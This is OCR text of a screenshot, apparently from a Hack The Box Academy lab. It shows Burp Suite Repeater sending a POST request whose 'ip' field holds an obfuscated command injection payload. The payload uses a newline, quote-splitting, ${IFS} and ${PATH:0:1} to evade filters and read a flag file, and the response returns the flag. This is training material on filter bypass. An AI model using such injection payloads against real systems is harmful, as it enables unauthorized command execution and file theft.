 Settings - Advanc...
Cheap hosted VP...
Applications Places System Wed Apr 9, 10:08 VPN - 10.10.15.215 [7.02 ms]
File Edit View Search Terminal Help
rs=0:di=01;34:ln=01;36:mh=00:pi=4
or=40;31;01:mi=00:su=37;41:sg=30;
tar=01;31:*.tgz=01;31:*.arc=01;31
1:*.lzh=01;31:*.lzma=01;31:*.tlz=
=01;31:*.z=01;31:*.dz=01;31:*.gz=
1;31:*.zst=01;31:*.tzst=01;31:*.b
tz=01;31:*.deb=01;31:*.rpm=01;31:
:*.rar=01;31:*.alz=01;31:*.ace=01
;31:*.cab=01;31:*.wim=01;31:*.swm
pg=01;35:*.jpeg=01;35:*.mjpg=01;3
1;35:*.pgm=01;35:*.ppm=01;35:*.tg
iff=01;35:*.png=01;35:*.svg=01;35
35:*.mpg=01;35:*.mpeg=01;35:*.m2v
ogm=01;35:*.mp4=01;35:*.m4v=01;35
5:*.wmv=01;35:*.asf=01;35:*.rm=01
01;35:*.flv=01;35:*.gl=01;35:*.dl
m=01;35:*.emf=01;35:*.ogv=01;35:*
*.m4a=00;36:*.mid=00;36:*.midi=00
0;36:*.ra=00;36:*.wav=00;36:*.oga
=00;90:*#=00;90:*.bak=00;90:*.old
swp=00;90:*.tmp=00;90:*.dpkg-dist
new=00;90:*.ucf-old=00;90:*.rpmne
[eu-academy-5]─[10.10.15.215]─[
[★]$
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < > Target: http://94.237.51.163:38440 HTTP
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.51.163:38440
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.51.163:38440/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: http://94.237.51.163:38440
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 ip=
127.0.0.1%0ac"a"t${IFS}${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}fla
g.txt
Search 0 highlights
Response
Pretty Raw Hex Render \n
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of
data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.038 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet
loss, time 0ms
37 rtt min/avg/max/mdev = 0.038/0.038/0.038/0.000
ms
38 HTB{b451c_f1l73r5_w0n7_570p_m3}
39 </pre>
40 </p>
41
42 </div>
43 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.mi
n.js'>
</script>
44
45 </body>
46
47 </html>
Search 0 highlights
Inspector
Selection 31 (0x1f)
Selected text
HTB{b451c_f1l73r5_w0n7_570p_m3}
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 14
Response headers 7
Done 1,146 bytes | 1,0
Event log All issues Memory: 152.5MB